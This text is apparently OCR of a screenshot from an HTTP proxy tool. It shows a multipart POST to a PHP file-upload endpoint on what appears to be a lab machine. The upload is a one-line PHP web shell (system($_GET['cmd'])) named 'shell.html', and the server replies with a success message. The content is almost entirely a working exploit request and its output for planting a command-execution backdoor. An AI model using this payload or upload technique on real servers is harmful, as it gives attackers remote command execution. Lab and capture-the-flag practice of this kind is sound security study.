 589 http://10.10.10.228 POST /portal/includes/fileController.php ✓ ✓ 200 356 text php
Original request
Pretty Raw \n Actions
16
17 -----------------------------125120048960885025362189​9884
18 Content-Disposition: form-data; name="file";
filename="shell.html"
19 Content-Type: text/html
20
21 <?php
22 system($_GET['cmd']);
23 ?>
24
25
26 -----------------------------1251200489608850253621899884
27 Content-Disposition: form-data; name="task"
28
29 testaaa.zip
30 -----------------------------1251200489608850253621899884-
-
31
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 06:59:57 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h P
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revali
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!